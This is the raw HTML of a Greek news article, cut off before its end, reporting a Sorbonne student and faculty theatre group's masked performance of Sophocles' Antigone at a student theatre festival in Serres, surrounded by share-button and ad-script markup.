href="https://twitter.com/intent/tweet?text=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82&amp;url=https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-19.jpg&amp;description=%CE%97+%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CE%BA%CE%AE+%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CF%84%CE%B7%CF%82+17%CE%B7%CF%82+%CE%94%CE%B9%CE%B5%CE%B8%CE%BD%CE%BF%CF%8D%CF%82+%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%B9%CE%AC%CE%B4%CE%B1%CF%82+%CE%A6%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%98%CE%B5%CE%AC%CF%84%CF%81%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CF%8C%CE%BB%CE%B7+%CF%84%CF%89%CE%BD+%CE%A3%CE%B5%CF%81%CF%81%CF%8E%CE%BD+%CE%B1%CF%80%CE%AD%CE%B4%CE%B5%CE%B9%CE%BE%CE%B5+%CF%80%CE%B5%CF%81%CE%AF%CF%84%CF%81%CE%B1%CE%BD%CE%B1+%CF%84%CE%B7+%CF%83%CF%80%CE%BF%CF%85%CE%B4%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%B7%CF%82+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%CF%82+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B5%CE%AF%CE%B1%CF%82+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF%CF%85+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%BF%CF%85+%CE%B4%CF%81%CE%AC%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%BF+%CE%B4%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF.+%CE%97+%CE%B5%CE%BE%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CF%8C%CE%B4%CE%BF%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%91%CE%BD%CF%84%CE%B9%CE%B3%CF%8C%CE%BD%CE%B7%CF%82+%CF%84%CE%BF%CF%85" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A+%CE%97+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1+%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1+%CE%BC%CE%AD%CF%83%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%BC%CE%B1%CF%84%CE%B9%CE%AC+%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD+%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD+%CE%BA%CE%B1%CE%B9+%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD+%CF%84%CE%BF%CF%85+%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/" itemprop="item"><span itemprop="name">Σέρρες: Η αρχαία τραγωδία μέσα από τη ματιά Γάλλων καθηγητών και φοιτητών του Πανεπιστημίου της Σορβόννης</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-23667" class="penci-single-artcontent noloaddisqus post-23667 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada category-kosmos penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a> <a href="https://evosmosnews.gr/category/kosmos/" rel="category tag">ΚΟΣΜΟΣ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Σέρρες: Η αρχαία τραγωδία μέσα από τη ματιά Γάλλων καθηγητών και φοιτητών του Πανεπιστημίου της Σορβόννης</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-05-02T08:38:02+00:00">2 Μαΐου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p23667">337</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23667" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Σέρρες:%20Η%20αρχαία%20τραγωδία%20μέσα%20από%20τη%20ματιά%20Γάλλων%20καθηγητών%20και%20φοιτητών%20του%20Πανεπιστημίου%20της%20Σορβόννης%20-%20https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-19.jpg&#038;description=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;title=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;name=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;title=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;text=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="600" src="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-19.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Η πανηγυρική έναρξη της 17ης Διεθνούς Πανεπιστημιάδας Φοιτητικού Θεάτρου στην πόλη των Σερρών απέδειξε περίτρανα τη σπουδαιότητα της αρχαίας Ελληνικής Γραμματείας και του αρχαίου δράματος στον σύγχρονο δυτικό κόσμο. Η εξαιρετική απόδοση της Αντιγόνης του Σοφοκλή, μιας από τις πλέον γνωστές κι αγαπημένες αρχαίες τραγωδίες, από Γάλλους καθηγητές και φοιτητές του πανεπιστημίου της Σορβόννης, κέντρισε το ενδιαφέρον των πολυάριθμων θεατών, που με έκπληξη διαπίστωσαν πόσο κοντά στην αυθεντική παρουσίαση της αρχαίας τραγωδίας ήταν οι ερμηνείες των ηθοποιών και του χορού.</p>
<p>Τιμώμενη χώρα της φετινής 17ης Διεθνούς Πανεπιστημιάδας Φοιτητικού Θεάτρου, που ξεκίνησε το Σάββατο 29 Απριλίου και θα διαρκέσει μέχρι τις 11 Μαΐου, είναι η Γαλλία, με τη συμμετοχή της θεατρικής ομάδας «Δημόδοκος» του εργαστηρίου αρχαίου θεάτρου και χορωδίας του Πανεπιστήμιου της Σορβόννης.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div id="adman-display-fallback"></div>
<p>Στην ελληνική μυθολογία το όνομα Δημόδοκος προέρχεται από τις λέξεις δήμος = λαός και δέχομαι, δηλαδή αυτός που είναι ευπρόσδεκτος από τον λαό. Ο Δημόδοκος αναφέρεται από τον Όμηρο στην Οδύσσεια. Ήταν ένας γνωστός τυφλός αοιδός, που ζούσε στο νησί των Φαιάκων κατά την εποχή που έφθασε εκεί ναυαγός ο Οδυσσέας.</p>
<p>Η θεατρική ομάδα του Πανεπιστημίου της Σορβόννης ιδρύθηκε το 1995 και μέχρι σήμερα έχει ανεβάσει περισσότερες από 20 παραστάσεις αρχαίου δράματος και αττικής κωμωδίας στη Γαλλία και το εξωτερικό, μεταφρασμένες στα ελληνικά, τα λατινικά και τα γαλλικά.</p>
<p><img src="https://www.zougla.gr/image.ashx?fid=3382571" alt="" /></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><strong>Η φιλοσοφία της θεατρικής ομάδας</strong></p>
<p>Ωστόσο, όπως επισημαίνει, μιλώντας στο ΑΠΕ-ΜΠΕ, η Linda Talatas, μέλος της ερευνητικής ομάδας του τμήματος Αρχαιολογίας του Πανεπιστημίου της Σορβόννης και ηθοποιός της θεατρικής ομάδας, «στόχος και φιλοσοφία μας είναι να παρουσιάζουμε τα σημαντικά αυτά έργα με μια αποκατεστημένη προφορά και μετάφραση, όσο γίνεται πιο κοντά στην αρχαία ελληνική γλώσσα και γενικότερα στον τρόπο που παρουσιάζονταν σκηνοθετικά τα έργα την εποχή που πρωτοανέβηκαν σε δραματικούς αγώνες».</p>
<p>Στο πλαίσιο αυτό, λοιπόν, οι ηθοποιοί χρησιμοποιούν αρχαίες μάσκες κατασκευασμένες στο χέρι και όλους τους κύριους ρόλους (αντρικούς και γυναικείους) τους παρουσιάζουν δύο ή τρεις βασικοί ηθοποιοί, όπως και στην αρχαιότητα. «Στην παράσταση που παρουσιάσαμε στις Σέρρες χρησιμοποιηθήκαν συνολικά 18 μάσκες. Οκτώ μάσκες φορέθηκαν από τους τρεις βασικούς ηθοποιούς που παίζουν όλους τους χαρακτήρες του έργου και δέκα μάσκες φορέθηκαν από τα μέλη του χορού», σημειώνει η κ. Talatas.</p>
<p>Συνολικά πέντε καθηγητές και ερευνητές (οι Philippe Brunet, διευθυντής της θεατρικής ομάδας Δημόδοκος, François Cam – κορυφαίος του χορού, καθηγητής μουσικολογίας στο πανεπιστήμιο της Φρανς-Κομτε και στη θεατρική ομάδα της Σορβόννης, Nicolas Lakshmanan, Henrri de Sabates, Yanis Cleret, Linda Talatas) και δέκα φοιτητές φιλολογίας και μουσικής από το πανεπιστήμιο της Σορβόννης (οι Luca Bortolotti, Romane Lavoisier, Lou-Anne Schneider, Félix Chaissac, Emilie Legrand, Maelig Richard και Anne-Lise Baud) συμμετείχαν στην πρεμιέρα της φετινής διοργάνωσης.</p>
<p><strong>Από τη θεωρία στην πράξη</strong></p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Η μεγάλη ελληνίστρια Jacqueline de Romilly (Ζακλίν ντε Ρομιγί), μέχρι τον θάνατό της, τον Μάρτιο του 2010, ενθάρρυνε τους καθηγητές και τους φοιτητές να συμμετέχουν στη θεατρική ομάδα καθώς αποτελούσε μια εξαιρετική ευκαιρία καλύτερης και ουσιαστικότερης εμπέδωσης της αρχαιοελληνικής γραμματείας και του έργου των μεγάλων φιλοσόφων σχετικά με την ιστορία, τη γλώσσα και τον πολιτισμό της αρχαίας Ελλάδας που ίδια μελέτησε σε βάθος.</p>
<p>Αλλά και ο σημερινός διευθυντής της θεατρικής ομάδας του Πανεπιστημίου της Σορβόννης Philippe Brunet, καθηγητής Αρχαίας Ελληνικής Φιλολογίας στο Πανεπιστήμιο της Ρουέν, στηρίζει έμπρακτα τη λειτουργία και το έργο του ΔΗΜΟΔΟΚΟΥ, καθώς αποτελεί μια μοναδική ευκαιρία για τους φοιτητές να παρουσιάσουν και να κατανοήσουν έμπρακτα όσα σπουδάζουν.</p>
<p>Εξάλλου, όπως υπογραμμίζει η κ. Talatas, «το ανέβασμα ενός έργου γίνεται πάντα σε πολύ υψηλό επαγγελματικό επίπεδο. Οι φοιτητές, βλέπουν το μάθημα που διδάσκονται να γίνεται πράξη. Μέσα από το έργο που μελετούν και ανεβάζουν στη σκηνή μπορούν να κατανοήσουν καλύτερα τη σημασία και τα μηνύματα που θέλει να περάσει ο συγγραφέας. Φοιτητές και καθηγητές δουλεύουν πολύ σκληρά και κάνουν πάρα πολλές πρόβες, ώστε το τελικό αποτέλεσμα να δικαιώσει απόλυτα τις φιλοδοξίες όλων των συμμετεχόντων».</p>
<p><strong>Εντυπωσιασμένοι από την Ελλάδα και τις Σέρρες</strong></p>
